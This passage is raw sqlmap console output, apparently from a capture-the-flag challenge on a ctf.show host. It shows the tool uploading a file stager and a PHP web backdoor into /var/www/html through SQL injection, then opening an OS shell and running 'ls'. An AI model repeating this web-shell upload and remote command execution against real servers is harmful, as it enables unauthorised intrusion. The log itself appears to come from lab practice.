 [09:39:43] [INFO] going to use a web backdoor for command prompt
[09:39:43] [INFO] fingerprinting the back-end DBMS operating system
[09:39:44] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[09:39:46] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/loc
al/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (defaul
t)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html
[09:39:56] [WARNING] unable to automatically parse any web server path
[09:39:56] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY'
method
[09:39:56] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://93d1c17f-
ea86-493d-8a5a-d1fd395301e6.challenge.ctf.show:80/tmpuqryt.php
[09:39:56] [WARNING] unable to upload the file through the web file stager to '/var/www/html/'
[09:39:56] [WARNING] backdoor has not been successfully uploaded through the file stager possibly becau
se the user running the web server process has not write privileges over the folder where the user runn
ing the DBMS process was able to upload the file stager or because the DBMS and web server sit on diffe
rent servers
do you want to try the same method used for the file stager? [Y/n] y
[09:39:58] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://93d1c17f-ea8
6-493d-8a5a-d1fd395301e6.challenge.ctf.show:80/tmpbxwdm.php
[09:39:58] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
api